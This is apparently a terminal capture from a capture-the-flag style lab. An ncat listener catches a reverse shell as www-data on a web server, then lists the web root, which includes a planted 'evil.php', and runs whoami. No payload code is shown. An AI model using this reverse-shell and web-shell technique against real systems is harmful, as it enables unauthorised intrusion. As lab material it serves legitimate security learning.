 ❯ ncat -lvnp 443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.178.225:35398.
bash: cannot set terminal process group (840): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hackerdog:/var/www/html$ ls -la
ls -la
total 100
drwxrwxr-x+ 13 ollie    mysql     4096 Nov 19 03:07 .
drwxr-xr-x   3 root     root      4096 Feb  6  2022 ..
-rwxrwxr-x   1 ollie    ollie      111 Jan 17  2022 INSTALL.txt
-rwxrwxr-x   1 ollie    ollie     1652 Jan 17  2022 README.md
-rwxrwxr-x   1 ollie    ollie      105 Jan 17  2022 UPDATE
drwxrwxr-x   3 ollie    ollie     4096 Jan 17  2022 api
drwxrwxr-x  16 ollie    ollie     4096 Jan 17  2022 app
-rw-rw-r--   1 ollie    ollie     3071 Jan 17  2022 config.docker.php
-rwxrwxr-x   1 ollie    ollie     6711 Feb  6  2022 config.php
drwxrwxr-x   8 ollie    ollie     4096 Jan 17  2022 css
drwxrwxr-x   4 ollie    ollie     4096 Jan 17  2022 db
-rw-r-----+  1 mysql    mysql       43 Nov 19 03:07 evil.php
drwxrwxr-x  14 ollie    ollie     4096 Feb  6  2022 functions
drwxrwxr-x+  2 www-data www-data  4096 Feb 10  2022 imgs
drwxrwxr-x+  2 www-data www-data  4096 Feb  8  2022 immaolllieeboyyy
-rwxrwxr-x   1 ollie    ollie    14302 Feb 12  2022 index.php
drwxrwxr-x   2 ollie    ollie     4096 Jan 17  2022 install
drwxrwxr-x   7 ollie    ollie     4096 Jan 17  2022 js
drwxrwxr-x   2 ollie    ollie     4096 Jan 17  2022 misc
-rw-rw-r--   1 ollie    ollie       54 Feb  9  2022 robots.txt
drwxrwxr-x   2 ollie    ollie     4096 Jan 17  2022 upgrade
www-data@hackerdog:/var/www/html$ whoami
whoami
www-data